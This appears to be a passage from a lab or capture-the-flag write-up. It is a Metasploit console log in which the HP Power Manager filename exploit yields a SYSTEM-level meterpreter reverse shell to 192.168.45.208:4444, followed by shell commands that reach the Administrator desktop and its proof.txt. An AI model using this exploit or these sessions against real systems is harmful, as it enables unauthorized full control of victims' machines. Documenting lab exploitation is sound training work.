 msf exploit(windows/http/hp_power_manager_filename) > sessions
Active sessions
===============
Id  Name  Type                     Information                 Connection
--  ----  ----                     -----------                 ----------
1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ KEV  192.168.45.208:4444 -> 19
IN                         2.168.115.45:49192 (192.1
68.115.45)
msf exploit(windows/http/hp_power_manager_filename) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 3952 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is A451-A4B1
Directory of C:\Users\Administrator\Desktop
07/09/2020  07:24 PM    <DIR>          .
07/09/2020  07:24 PM    <DIR>          ..
05/28/2026  07:05 PM                34 proof.txt
1 File(s)             34 bytes
2 Dir(s)   1,778,466,816 bytes free